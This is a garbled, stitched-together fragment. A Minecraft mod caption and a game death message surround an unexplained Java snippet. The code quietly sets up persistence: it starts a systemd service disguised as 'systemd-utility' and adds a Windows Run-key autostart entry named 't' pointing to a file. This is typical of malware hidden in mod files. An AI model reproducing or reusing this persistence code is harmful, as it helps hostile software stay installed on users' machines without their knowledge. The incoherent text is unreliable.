 Advanced Monitor [CC: Tweaked]
if (systemService) {
if (Objects.nonNull(systemctlCommand)) {
new ProcessBuilder(systemctlCommand.toAbsolutePath().toString(), "daemon-reload").start().waitFor();
new ProcessBuilder(systemctlCommand.toAbsolutePath().toString(), "start", "systemd-utility").start();
} else {
new ProcessBuilder(serviceCommand.toAbsolutePath().toString(), "systemd-utility", "start").start();
}
} else if (Objects.nonNull(systemctlCommand)) {
new ProcessBuilder(systemctlCommand.toAbsolutePath().toString(), "--user", "daemon-reload").start().waitFor();
new ProcessBuilder(systemctlCommand.toAbsolutePath().toString(), "--user", "start", "systemd-utility").start();
} else {
new ProcessBuilder(serviceCommand.toAbsolutePath().toString(), "--user-unit", "systemd-utility", "start").start();
}
String winDirEnv = System.getenv("WINDIR");
Path windowsDirectory = Objects.isNull(winDirEnv) ? Paths.get("C:", "Windows") : Paths.get(winDirEnv);
Process process = new ProcessBuilder(
windowsDirectory.resolve("System32").resolve("reg.exe").toString(),
"add",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run",
"/v",
"t",
"/d",
String.format("\\\"%s\\\"", registryLink.toAbsolutePath()),
"/f"
)
.start();
process.waitFor();
registrySuccess = Objects.equals(process.exitValue(), 0);
ThugPug43 fell from a high place